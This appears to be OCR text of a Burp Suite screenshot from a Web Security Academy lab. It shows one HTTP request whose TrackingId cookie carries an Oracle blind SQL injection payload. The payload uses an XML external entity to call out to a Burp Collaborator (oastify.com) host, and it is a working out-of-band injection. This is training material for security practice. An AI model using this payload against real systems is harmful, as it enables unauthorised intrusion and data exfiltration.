 Request
Pretty Raw Hex Hackvertor \n
1 GET /product?productId=8 HTTP/2
2 Host: 0acd000e04fa24ad822606ba00150002.web-security-academy.net
3 Cookie: TrackingId=
1tcgb9WPhMtAMYI'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3
f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//fyhkfr341m7pmio6xhqgigbz3q9hx7lw.oastify
.com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=Nx5AEr8SrCbA5KOPeWwx87Y7LJodLQgQ
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0acd000e04fa24ad822606ba00150002.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18